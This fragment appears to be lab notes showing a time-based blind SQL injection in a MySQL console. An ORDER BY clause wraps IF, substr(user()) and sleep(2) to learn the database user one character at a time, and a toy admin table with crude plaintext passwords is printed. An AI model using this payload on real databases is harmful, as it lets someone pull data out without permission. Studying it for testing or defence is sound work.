 mysql> select * from admin order by if((substr((select user()),1,1)='r'),(
select 1 from (select sleep(2)) as b),password);
+------+----------+-----------+
| id   | username | password  |
+------+----------+-----------+
|    1 | admin    | hi_fucker |
|    3 | cdmin    | 123123    |
|    2 | bdmin    | 123123    |
|    4 | ddmin    | fuckyou   |
|    5 | admin'#  | hi_bitch  |
+------+----------+-----------+
5 rows in set (2.00 sec)